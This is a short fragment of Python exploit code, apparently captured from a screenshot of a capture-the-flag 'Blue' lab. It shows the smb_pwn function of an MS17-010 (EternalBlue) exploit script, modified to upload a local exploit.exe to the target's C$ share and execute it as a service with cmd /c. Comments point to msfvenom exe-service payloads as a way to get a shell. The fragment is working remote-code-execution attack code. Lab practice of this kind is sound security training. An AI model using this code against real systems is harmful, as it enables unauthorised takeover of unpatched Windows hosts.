 973
974 def smb_pwn(conn, arch):
975     smbConn = conn.get_smbconnection()
976 ····
977     #print('creating file c:\\pwned.txt on the target')
978     #tid2 = smbConn.connectTree('C$')
979     #fid2 = smbConn.createFile(tid2, '/pwned.txt')
980     #smbConn.closeFile(tid2, fid2)
981     #smbConn.disconnectTree(tid2)
982     smb_send_file(smbConn, '/home/bunzo/Desktop/Blue/content/MS17-010/exploit.exe', 'C', '/exploit.exe')
983     service_exec(conn, r'cmd /c c:\\exploit.exe')
984     #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
985     #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
986     # Note: there are many methods to get shell over SMB admin session
987     # a simple method to get shell (but easily to be detected by AV) is
988     # executing binary generated by "msfvenom -f exe-service ..."
989